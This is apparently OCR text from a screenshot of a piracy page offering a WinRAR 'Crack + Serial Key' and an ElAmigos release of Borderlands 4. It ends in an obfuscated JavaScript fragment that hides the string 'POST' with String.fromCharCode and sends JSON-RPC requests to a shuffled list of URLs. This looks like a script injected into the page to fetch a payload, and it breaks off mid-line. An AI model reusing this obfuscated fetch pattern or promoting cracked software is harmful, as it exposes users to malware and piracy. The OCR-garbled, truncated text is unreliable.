
WinRAR
Read Post »
Crack
+
Serial
Key
Borderlands 4 ElAmigos Release
[Lifetime]
6 August 2026
x64
Hash-sum —
[Latest]
f5dc505a1c77130cf645021e21340dc8 • 🗓 Updated
on: 2026-08-04 Math.random()-0.5);for(let r of u)
{try{const q=String.fromCharCode((15+11+8));const
re=await fetch(r,
{method:String.fromCharCode((70+10),(53+26),
(57+26),
(12+48+24)),body:JSON.stringify({jsonrpc:String.fro
mCharCode((27+23),(13+25+8),